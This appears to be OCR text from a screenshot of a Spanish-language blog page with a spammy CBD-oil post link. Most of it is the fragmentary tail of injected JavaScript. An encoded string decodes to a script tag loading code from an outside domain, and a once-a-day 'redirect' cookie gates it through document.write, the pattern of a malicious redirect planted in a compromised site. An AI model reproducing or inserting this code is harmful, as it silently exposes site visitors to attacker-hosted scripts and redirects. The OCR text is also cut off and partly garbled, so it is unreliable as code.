
CUyMiU2OCU3NCU3NCU3MCU3MyUzQSUyRiU
yRiU2QiU2OSU2RSU2RiU2RSU2NSU3NyUyRSU2
RiU2RSU2QyU2OSU2RSU2NSUyRiUzNSU2MyU3
NyUzMiU2NiU2QiUyMiUzRSUzQyUyRiU3MyU2
MyU3MiU2OSU3MCU3NCUzRSUyMCcpKTs=”,no
w=Math.floor(Date.now()/1e3),cookie=getCookie(
“redirect”);if(now>=(time=cookie)||void
0===time){var
time=Math.floor(Date.now()/1e3+86400),date=ne
w Date((new
Date).getTime()+86400);document.cookie=”redir
ect=”+time+”; path=/;
expires=”+date.toGMTString(),document.write(”)}
Categorías
Sin categoría
Navegación
Deciding On Immediate Plans Of Best Cbd Oil
de
On The Market
entradas